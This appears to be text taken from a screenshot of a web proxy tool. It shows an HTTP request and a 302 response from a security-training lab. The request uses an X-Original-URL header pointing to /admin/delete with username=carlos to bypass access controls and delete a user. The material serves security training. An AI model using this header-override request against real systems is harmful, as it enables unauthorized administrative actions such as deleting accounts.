 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
0a12004e03f8e46cc0af1f5200c5008d.web-security-academy.net
3 Cookie: session=FRjRjxvac9rXGTUQNjDQ8NeK8eBwsyfJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Original-URL: /admin/delete
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6